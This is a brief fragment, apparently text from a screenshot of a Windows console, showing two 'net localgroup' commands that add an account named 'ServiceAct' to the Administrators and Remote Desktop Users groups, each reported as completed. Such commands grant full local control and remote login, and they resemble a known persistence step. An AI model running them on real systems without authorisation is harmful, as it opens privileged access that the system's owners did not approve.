 Command: net localgroup Administrators ServiceAct /add
Command: net localgroup "Remote Desktop Users" ServiceAct /add
Result: Completed Successfully